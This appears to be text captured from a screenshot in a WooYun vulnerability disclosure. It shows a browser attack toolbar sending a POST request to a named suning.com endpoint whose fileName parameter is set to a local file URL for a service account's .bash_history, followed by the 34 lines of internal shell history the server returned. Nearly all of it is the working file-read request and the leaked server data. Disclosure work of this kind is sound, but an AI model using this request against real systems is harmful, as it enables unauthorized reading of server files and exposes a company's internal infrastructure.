 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data fileName=file:///home/jbossuser/.bash_history
1 <html><head></head><body>cd ../..
2 ll
3 cd fserver6/
4 ll
5 cd log/
6 ll
7 du -sh *
8 &gt;server.log.2014-11-27-14
9 ll
10 exit
11 pkill -9 java
12 ps -ef|grep java
13 exit
14 /opt/jboss/bin/start.sh
15 ps -ef|grep java
16 exit
17 ps -ef|grep java
18 service vsftpd status
19 exit
20 chage -l jbossuser
21 cd /opt/jboss/domain/servers/fserver5/log
22 ll *2015-03-04*
23 ll
24 pwd
25 cd .
26 cd ..
27 cd fserver6/
28 ll
29 cd log/
30 ll
31 exit
32 cd /opt/jboss/domain/servers/
33 ll
34 cd fserver5/
www.wooyun.org